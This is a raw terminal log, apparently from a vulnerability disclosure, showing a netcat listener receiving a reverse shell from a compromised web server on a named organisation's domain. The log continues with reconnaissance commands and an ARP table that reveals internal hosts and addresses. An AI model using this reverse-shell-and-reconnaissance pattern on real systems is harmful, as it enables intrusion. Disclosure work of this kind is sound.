 [root@10-6-5-175 ~]# nc -l 53
bash: no job control in this shell
bash-3.2$ pwd
/mira/var/www/cgi-bin
bash-3.2$ whoami
nobody
bash-3.2$ uname -a
Linux rg170-1.sse.com.cn 2.6.18-308.11.1.el5PAE #1 SMP Fri Jun 15 16:18:37 EDT 2012 i686 i686 i386 GNU/Linux
bash-3.2$ /sbin/arp -a
mailactive.sse.com.cn (172.22.1.35) at 78:2B:CB:2E:D2:40 [ether] on eth0
? (172.22.1.46) at 00:0C:29:50:0B:96 [ether] on eth0
? (172.22.1.250) at 00:1C:7F:31:21:A1 [ether] on eth0
? (172.22.1.83) at 00:00:5E:00:01:FF [ether] on eth0
? (172.22.1.1) at 00:00:5E:00:01:FF [ether] on eth0
? (172.22.1.254) at 00:00:0C:07:AC:01 [ether] on eth0
www.wooyun.org